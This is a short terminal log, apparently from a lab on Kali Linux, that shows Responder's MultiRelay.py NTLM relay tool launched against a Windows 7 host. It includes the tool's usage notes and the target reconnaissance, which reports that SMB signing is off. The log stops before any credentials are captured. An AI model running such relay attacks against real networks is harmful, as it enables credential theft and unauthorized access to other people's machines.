 root@newkali:~/桌面/Responder-master/tools# python3 MultiRelay.py -t 1.1.1.4 -u ALL
Crypto lib is not installed. You won't be able to live dump the hashes.
You can install it on debian based os with this command: apt-get install python-crypto
The Sam file will be saved anyway and you will have the bootkey.
Report.py
Responder MultiRelay 2.5 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CTRL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
大小: 139 x 39
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
for name WIN7
for name WIN7
Relaying credentials for these users:
['ALL']
Retrieving information for 1.1.1.4...
SMB signing: False
Os version: 'Windows 7 Enterprise 7601 Service Pack 1'
Hostname: 'WIN7'
Part of the 'HACKER' domain